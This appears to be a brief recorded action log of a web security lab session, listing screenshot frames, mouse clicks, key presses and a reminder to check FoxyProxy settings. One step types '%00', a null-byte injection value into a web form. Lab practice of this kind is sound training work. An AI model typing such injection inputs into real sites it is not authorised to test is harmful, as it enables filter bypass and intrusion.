
left_click(550, 439)
left_click(669, 400)

type("%00")

key("Return")
Check the FoxyProxy proxy settings, then reload the lab page.
key("ctrl+a")

left_click(1286, 230)

left_click(730, 517)
left_click(635, 389)
